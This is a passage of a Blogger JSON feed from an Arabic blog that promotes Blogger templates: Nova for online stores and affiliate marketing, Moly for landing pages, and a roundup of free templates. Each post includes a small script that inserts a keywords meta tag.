الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D9%82%D8%A7%D9%84%D8%A8+%D8%A8%D9%84%D9%88%D8%AC%D8%B1?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D9%82%D8%A7%D9%84%D8%A8%20%D8%A8%D9%84%D9%88%D8%AC%D8%B1"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D9%82%D8%A7%D9%84%D8%A8+%D8%A8%D9%84%D9%88%D8%AC%D8%B1\/-\/%D9%82%D8%A7%D9%84%D8%A8+%D8%A8%D9%84%D9%88%D8%AC%D8%B1?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"12"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-5480400030701312185"},"published":{"$t":"2023-11-28T07:09:00.000-08:00"},"updated":{"$t":"2023-11-28T17:55:50.201-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق بالعمولة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"متجر إلكتروني"}],"title":{"type":"text","$t":"نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"انشاء متجر الكتروني,متجر الكتروني,قالب متجر الكتروني بلوجر,قالب متجر الكتروني,تصميم متجر الكتروني,انشاء متجر الكتروني ووردبريس,تحميل قالب بلوجر متجر الكتروني مجاني,متجر الكتروني ووردبريس,انشاء متجر الكتروني wordpress,قالب مدونة بلوجر متجر الكترونى,انشاء متجر الكتروني مجاني,كيفية انشاء متجر الكتروني,انشاء متجر الكتروني على بلوجر,متجر إلكتروني,قالب متجر الكتروني على بلوجر,متجر ووردبريس,قالب متجر الكتروني بلوجر 2021,فتح متجر الكتروني,التسويق بالعمولة,الربح من التسويق بالعمولة,التسويق بالعمولة امازون,التسويق بالعمولة للمبتدئين,تسويق بالعمولة,كورس التسويق بالعمولة,التسويق بالعموله,التسويق بالعمولة لـ amazon,قالب التسويق بالعمولة,موقع التسويق بالعمولة لـ amazon,انشاء متجر تسويق بالعمولة,تصميم متجر تسويق بالعمولة,إنشاء موقع للتسويق بالعمولة لـ amazon,دورة تعليمية للتسويق بالعمولة لـ amazon,تحميل قالب بلوجر مختص بـ التسويق بالعمولة,قالب بلوجر للربح من الأفلييت والتسويق بالعمولة\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\n\n\u003Ch1 style=\"text-align: center;\"\u003Eنوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر\u003C\/h1\u003E\u003Cp\u003Eأصبحت التجارة الإلكترونية من أحد و أفضل طرق الربح من الإنترنت ، كما إنتشرت في العالم العربي بشكل كبير جدا في أواخر السنين حيث أصبح معظم الناس يشتغلون في الإنترنت و يفتحون مواقع و متاجر إلكترونية لبيع المنتجات الموجودة لديهم، و البعض الآخر يفتح متجر أو موقع للتسويق بالعمولة في حال لم يكن لديه المال للشراء و البيع من المواقع.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y\/s1838\/Picsart_23-11-26_19-21-01-249.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1838\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y\/w640-h376\/Picsart_23-11-26_19-21-01-249.png\" title=\"نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eأفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003Eهناك الكثير من المواقع التي تتيح لك خدمة إنشاء متجر إلكتروني و لكن فيها إشتراكات شهرية أو سنوية، و هناك من ينشأ متجر إلكتروني على الووردبريس و لكن نفس الشيئ لأنك ستدفع إشتراكات شهرية أو سنوية للإستضافة.\u003C\/p\u003E\u003Cp\u003Eالحل الوحيد لتفادي الإشتراكات الشهرية أو السنوية و هو عمل متجر إلكتروني على بلوجر، عندما تسمع ببلوجر فإنك تقول في ذهنك أنه لا يوجد قوالب إحترافية في مجال التجارة الإلكترونية و التسويق بالعمولة.\u003C\/p\u003E\u003Cp\u003Eالجواب : أنت مخطأ، فهناك عدة قوالب تختص في التجارة الالكترونية و أفضلها قالب نوفا ، قالب متجر الكتروني متعدد الإستخدامات.\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003Eنوفا - قالب متجر إلكتروني\u0026nbsp;\u003C\/h2\u003E\u003Cp\u003Eهذا القالب لديه نسختين في نسخة واحدة، يمكنك إستعماله في التجارة الإلكترونية و التسويق بالعمولة مع إمكانية التحكم في النسحة التي تريدها بسهولة تامة و بدون إضافة أكواد.\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003Eمميزات قالب نوفا - متجر الكتروني\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003Eيمكنك إستعماله في بيع المنتجات أو التسويق بالعمولة ( إمكانية تغيير النسخة من التنسيق فقط )\u003C\/li\u003E\u003Cli\u003Eطرق دفع متعددة : البايبال، الدفع عند الإستلام، التحويل البنكي، الشيك.\u003C\/li\u003E\u003Cli\u003Eشكل جميل مشابه لموقع جوميا و علي اكسبرس\u003C\/li\u003E\u003Cli\u003Eسلايدر إجترافي جدا\u003C\/li\u003E\u003Cli\u003Eالأقسام تظهر على شكل صور ثابتة أو متحركة\u003C\/li\u003E\u003Cli\u003Eقسم categorie يظهر بشكل جميل و متحرك\u003C\/li\u003E\u003Cli\u003Eإضافة أقسام في أي مكان تريده\u003C\/li\u003E\u003Cli\u003Eإمكانية إظهار أو إخفاء طرق الدفع و بعض الأيقونات ( تحكم كامل )\u003C\/li\u003E\u003Cli\u003Eالقالب متوفر بالنسخة العربية و النسخة الإنجليزية\u003C\/li\u003E\u003Cli\u003Eتحديثات مجانية متواصلة مع دعم فني مجاني لكل العملاء.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Eالقالب صمم خصيصا للأشخاص الذين يرغبون في عمل متجر إلكتروني إحترافي دون دفع إشتراكات شهرية أو سنوية، كما هو مخصص أيضا للمبتدئين الذين لا يعرفون يشتغلون مع الووردبريس أو شوبيفاي أو سله و غيرها من المواقع المدفوعة.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/nova-template.khadamatona.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eالموقع الرسمي للقالب\u003C\/a\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/5480400030701312185\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/11\/nova-template.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5480400030701312185"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5480400030701312185"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/11\/nova-template.html","title":"نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y\/s72-w640-h376-c\/Picsart_23-11-26_19-21-01-249.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-4279804516821388583"},"published":{"$t":"2023-03-25T11:15:00.007-07:00"},"updated":{"$t":"2023-04-14T09:18:38.441-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"صفحة هبوط"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب بلوجر"}],"title":{"type":"text","$t":"إنشاء صفحة هبوط إحترافية"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"صفحة هبوط,انشاء صفحة هبوط,صفحة هبوط مجانا,طريقة انشاء صفحة هبوط,انشاء صفحة هبوط مجانا,كيفية انشاء صفحة هبوط,صفحة هبوط احترافية,صفحة هبوط مجانية,طريقة عمل صفحة هبوط,صفحات هبوط,صفحة الهبوط,كيفية عمل صفحة هبوط إحترافية,إنشاء صفحات هبوط,صفحات الهبوط,طريقة الحصول على اي صفحة هبوط,كيفية عمل صفحة هبوط,انشاء صفحة هبوط مجانية,تصميم صفحة هبوط,كيف تنشئ صفحة هبوط,تصميم صفحات الهبوط,تصميم صفحة الهبوط,انشاء صفحة هبوط احترافية,عمل صفحة هبوط,صفحة هبوط يوكان\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eإنشاء صفحة هبوط إحترافية\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتعتبر صفحات الهبوط\u0026nbsp;landing page من أهم الأشياء الضرورية للحصول على مبتغاك بطريقة بسيطة جدا و غير معقدة، مثلا بيع منتج أو تقديم خدمة أو تحميل تطبيق أو صفحة تعريفية بإختصار و غيرها من هذه الأشياء.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtRVBulX2j_7sLtpBPyPzuixM_h9XOvL8evn243Zsn8lLJFeZcfObBZEJYOes4rnf_dkixBz0DyWsLuKkL9sudb7cKn3URcVXScEuP-I-clLMiSapo-rseVCxjqiPEAN9zKfozPxt4XIr6iQWMNKRQdo1YzdO1yHFcr2dxNQZYCA9ge9vnDEvSD_ob\/s919\/WhatsApp%20Image%202023-04-11%20%C3%A0%2017.24.00.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"إنشاء صفحة هبوط إحترافية على بلوجر\" border=\"0\" data-original-height=\"540\" data-original-width=\"919\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtRVBulX2j_7sLtpBPyPzuixM_h9XOvL8evn243Zsn8lLJFeZcfObBZEJYOes4rnf_dkixBz0DyWsLuKkL9sudb7cKn3URcVXScEuP-I-clLMiSapo-rseVCxjqiPEAN9zKfozPxt4XIr6iQWMNKRQdo1YzdO1yHFcr2dxNQZYCA9ge9vnDEvSD_ob\/w640-h376\/WhatsApp%20Image%202023-04-11%20%C3%A0%2017.24.00.jpg\" title=\"قالب مولي صفحة هبوط بلوجر\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eإنشاء صفحة هبوط إحترافية\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eفمثلا أنت لديك موقع لبيع الخدمات أو بيع المنتجات، فضروري أنك تضع نبذة تعريفية للموقع أو المتجر، لكن هذه النبذة تكون في صفحة مستقلة و لا تظهر للزائر أو للعميل عند الدخول للموقع الخاص بك، فهنا تحتاج لعمل صفحة هبوط تعريفية للخدمة التي تقدمها مع وضع روابط توجه الزائر الى شراء خدماتك أو منتجاتك.\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات إستعمال صفحة هبوط\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003Eيتم إستعمال صفحة هبوط لتحويل الزوار للهدف التي تعمل عليه، مثلا شراء منتج، تقديم خدمة، إشتراك في موقع... و العديد من الأشياء الأخرى...\u003C\/p\u003E\u003Cp\u003Eلذلك سنعرض لكم قالب مولي أفضل قالب لعمل صفحة هبوط إحترافية على بلوجر، لا تحتاج منك لا دفع إشتراك شهري و لا سنوي يكون خاص بالإستضافة و غيرها من هذه الأمور، لأن بلوجر مجاني و لا تحتاج لدفع تلك الإشتراكات، كل ما تحتاجه هو شراء القالب فقط.\u003C\/p\u003E\u003Cp\u003Eسعر القالب 5 دولار فقط و يمكنك إستعماله في عمل صفحة هبوط على حسب ما تريد أنت، لأن قالب مولي هو قالب صفحة هبوط متعدد الإستخدامات، و من بين مميزات القالب\u0026nbsp;landing page أنه يمكنك إستعماله في :\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003Eصفحة هبوط تعريفية\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لمعرض الأعمال\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لعرض الخدمات\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لعرض المنتجات\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لعروض cpa\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لتحميل تطبيق\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لإشتراك في موقع أو تطبيق\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Eو الكثير من الأشياء الأخرى...\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأهم مميزات قالب مولي ( صفحة هبوط )\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003Eيتوفر على أكثر من 15 قسم بأشكال مختلفة\u003C\/li\u003E\u003Cli\u003Eإمكانية تشغيل الأأقسام و إخفائها و تغيير مكانها بسهولة من التنسيق فقط\u003C\/li\u003E\u003Cli\u003Eيدعم الوضع المظلم مع إمكانية تشغيله ليظهر بشكل إفتراضي\u003C\/li\u003E\u003Cli\u003Eتغيير ألوان القالب من التنسيق\u003C\/li\u003E\u003Cli\u003Eلا تحتاج لإضافة أي كود في html ، كل التعديلات تتم من التنسيق فقط\u003C\/li\u003E\u003Cli\u003Eإمكانية تغيير رابط الموقع في أي وقت\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003Eقالب مولي يسمح لك بإنشاء صفحة هبوط إحترافية و سريعة، كما هو متوفر شرح تفصيلي لكيفية إستعمال القالب و التعديل عليه.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/moly-template.khadamatona.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة القالب مع الشراء\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/4279804516821388583\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/03\/Create-a-professional-landing-page.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4279804516821388583"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4279804516821388583"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/03\/Create-a-professional-landing-page.html","title":"إنشاء صفحة هبوط إحترافية"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtRVBulX2j_7sLtpBPyPzuixM_h9XOvL8evn243Zsn8lLJFeZcfObBZEJYOes4rnf_dkixBz0DyWsLuKkL9sudb7cKn3URcVXScEuP-I-clLMiSapo-rseVCxjqiPEAN9zKfozPxt4XIr6iQWMNKRQdo1YzdO1yHFcr2dxNQZYCA9ge9vnDEvSD_ob\/s72-w640-h376-c\/WhatsApp%20Image%202023-04-11%20%C3%A0%2017.24.00.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-1096843669589938362"},"published":{"$t":"2022-04-11T08:29:00.006-07:00"},"updated":{"$t":"2022-05-04T08:05:42.791-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب سكويز"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب سوق"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب سيو بلس"},{"scheme":"http://www.blogger.com/atom/ns#","term":"متجر إلكتروني"}],"title":{"type":"text","$t":"أفضل قوالب بلوجر مجانية بدون حقوق"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"قوالب بلوجر,قوالب بلوجر مجانية,قوالب بلوجر تقنية,تحميل قوالب بلوجر مجانية,بلوجر,قوالب بلوجر احترافية,افضل قالب بلوجر,قالب بلوجر,قالب بلوجر مجاني,قوالب بلوجر مدفوعة,قالب بلوجر احترافي,افضل قوالب بلوجر,افضل قوالب بلوجر المجانية,قوالب بلوجر سريعة ومتجاوبة,قوالب بلوجر 2022,قوالب بلوجر مضمونة في ادسنس,تركيب قالب بلوجر,قوالب بلوجر معربة,افضل قالب بلوجر 2022\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;أفضل قوالب بلوجر مجانية بدون حقوق\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eفي الآونة الأخيرة ظهرت العديد من قوالب بلوجر مجانية و مدفوعة، فمنها الإحترافية و بعضها فيها العديد من الأخطاء في أمواد html و التي تسبب لك مشاكل مع الأرشفة أو مشاكل في المظهر و غيرها...\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJGJZErAs9wnDlusI3ms7AfTxnNs9DMUsIAD-UB-p1HFekZ72MEfKIdbdxwK67tLNQ8PNAauH-OMRnKuQZW5mPVM13dFtWPiuIHjajiYdf44_7qAWjQKbiD79jtPig788h90IwmTBLDA_mcnCCqzKLc0Ki6d9kAqbAU2Dnvt4_2QY4pABC49Hn_eRw\/s1348\/65.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل قوالب بلوجر مجانية بدون حقوق\" border=\"0\" data-original-height=\"692\" data-original-width=\"1348\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJGJZErAs9wnDlusI3ms7AfTxnNs9DMUsIAD-UB-p1HFekZ72MEfKIdbdxwK67tLNQ8PNAauH-OMRnKuQZW5mPVM13dFtWPiuIHjajiYdf44_7qAWjQKbiD79jtPig788h90IwmTBLDA_mcnCCqzKLc0Ki6d9kAqbAU2Dnvt4_2QY4pABC49Hn_eRw\/w640-h328\/65.png\" title=\"أفضل قوالب بلوجر مجانية بدون حقوق\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eأفضل قوالب بلوجر مجانية بدون حقوق\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأفضل قوالب بلوجر 2022\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eسنقدم لكم أحد أفضل القوالب المجانية بدون حقوق و متوافقة مع جميع الأجهزة، و في آخر المقال سنقدم لكم أيضا بعض القوالب التي بها حقوق و مدفوعة و أين يمكنك البحث على قوالب أفضل منها بدون حقوق.\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eقالب سيو بلس\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهذا القالب الغني عن التعريف كل مدون يشتغل على بلوجر يعرف \u003Ca href=\"https:\/\/www.seoplus-template.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eقالب سيو بلس\u003C\/a\u003E و الذي يعتبر من أفضل قوالب بلوجر حاليا، كما يتوفر على نسختين المجانية و المدفوعة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eقالب سكويز\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.squeeze-template.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eقالب سكزيز\u003C\/a\u003E أعتبره أفضل قالب مع قالب سيو بلس و هو أيضا لديه نسختين المجانية و المدفوعة، و يمكنك إستعمال النسخة المجانية بشكل عادي لأنه يظهر بشكل إحترافي جدا من ناحية التمسيق و الشكل و الألوان.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبالنسبة لقالب سيو بلس و قالب سكويز هما قوالب متعددة الإستخدامات حيث يمكنك إستهمالهما في أي مجال ترغب العمل فيه في التدوين سواء مجال الأخبار أو التقنية أو الطبخ أو أي محتوى تريده.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأفضل قالب تعريفي لشركة أو مؤسسة أو جمعية\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك العديد من القوالب المجانية الخاصة بتعريف موقع أو مؤسسة أو شركة... و من أهم القوالب التي يمكنك تحميلها و هي قوالب \u003Ca href=\"https:\/\/www.soratemplates.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Esoratemplates \u003C\/a\u003E، يمكنك الدخول للموقع و البحث على القالب المناسب لك.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأفضل قالب لبيع المنتجات\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمن أحد أفضل القوالب المجانية لبلوجر لبيع المنتجات و هو قالب soratemplates و الذي تم تطويره و هو متوفر بالنسخة العربية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/souqsorashop.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمعاينة القالب\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/mo5talf.com\/2020\/09\/%d8%aa%d8%ad%d9%85%d9%8a%d9%84-%d9%82%d8%a7%d9%84%d8%a8-%d9%85%d8%aa%d8%ac%d8%b1-%d8%b3%d9%88%d9%82-%d8%a7%d8%ad%d8%aa%d8%b1%d8%a7%d9%81%d9%8a-%d8%a8%d9%84%d9%88%d8%ac%d8%b1-%d9%85%d8%ac%d8%a7%d9%86.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتحميل القالب\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eملاحظة : جميع قوالب soratemplates هي بالحقوق، إذا ترغب في قالب بدون حقوق يمكنك شرائه من موقع\u0026nbsp;\u003Ca href=\"https:\/\/www.khadamatona.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eخدماتنا\u003C\/a\u003E\u0026nbsp;الذي يقدم العديد من القوالب الإحترافية و بدون حقوق، و من أحد أفضل القوالب و هي قالب سوق الخاص ببيع المنتجات و بيع الخدمات بطرق دفع متعددة مثل الدفع عن طريق البايبال و الشيك و التحويل البنكي و الدفع عند الإستلام.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eقالب سوق\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيعتبر \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/07\/Market-the-best-blogger-template-for-selling-products-and-services.html\" target=\"_blank\"\u003Eقالب سوق\u003C\/a\u003E من أفضل القوالب الخاصة ببيع المنتجات أو بيع الخدمات و التي يتوفر بطرق دفع متعددة مثل البايبال و الشيك و التجويل البنكي و الدفع عند الأستلام، و ايضا متوقر بإظهار العديد من العملات مثل الدولار و الاورو و الدينار الجنية المصري و 